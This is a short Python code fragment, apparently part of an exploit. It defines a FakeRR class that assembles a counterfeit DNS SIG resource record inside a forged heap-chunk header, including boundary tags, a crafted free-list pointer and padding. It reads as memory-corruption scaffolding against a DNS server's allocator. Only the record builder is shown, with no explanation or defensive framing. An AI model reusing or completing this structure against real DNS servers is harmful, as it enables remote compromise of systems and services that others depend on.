 class FakeRR(object):
    def __init__(self, fake_name):
        self.mem_boundary = b"\x00\x00\x00\x00"
        # bb(active) or ee(free)
        self.mem_boundary_active = b"\xbb"
        self.mem_tag = b"\x22"
        self.mem_size = b"\xa3"
        self.mem_paddiong = b"\x00"

        self.next_free_ptr = b"\xef\x0c\x0c\x0c\x0c\x0c\x0c\xfe"
        self.next_rr_ptr = b"\x00" * 8
        self.record_rank = b"\x61"
        self.reserved = b"\x80"
        self.wrr_flags = b"\x00\x00"

        # Sig 0x18, NS = 0x2, Soa = 0x6, SIG = 0x18
        self.wtype = b"\x18\x00"
        self.rr_size = b"\x58\x00"
        self.start_ttl = b"\xff\xff\xff\xff"
        self.end_ttl = b"\xff\xff\xff\xff"
        self.unknown1 = b"\x00" * 4
        self.unknown2 = b"\x01\x00\x00\x00"
        self.unknown3 = b"\x00\x00\x00\x00" * 6
        self.wtype_coverd = b"\x00\x00"
        self.ch_alg = b"\x00"
        self.ch_label_cnt = b"\x00"
        self.dw_orginal_ttl = b"\x00\x00\x00\x00"
        self.sig_expiration = b"\x70\xdb\xd8\x80"
        self.sig_inception = b"\x5e\x0b\xe1\x00"
        self.wkey_tag = b"\x00\x00"
        self.label_length = b"\x16"
        self.label_cnt = b"\x03"
        self.dns_name = dns_name_to_bytes(fake_name)
        self.end_padding = b"\x00\x00" + b"\xff" * 45